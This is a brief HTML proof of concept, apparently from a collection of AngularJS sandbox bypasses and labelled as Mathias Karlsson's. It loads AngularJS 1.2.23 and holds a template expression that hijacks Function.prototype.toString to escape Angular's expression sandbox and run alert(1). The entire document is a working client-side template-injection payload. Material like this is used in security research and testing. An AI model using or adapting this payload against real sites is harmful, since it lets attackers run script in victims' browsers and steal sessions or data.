 <!-- Mathias Karlsson's Bypass -->
<html ng-app>
<head>
<meta charset="utf-8">
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.2.23/angular.js">
</script>
</head>
<body>
{{
toString.constructor.prototype.toString
=toString.constructor.prototype.call;
["a","alert(1)"].sort(toString.constructor)
}}
</body>
</html>
 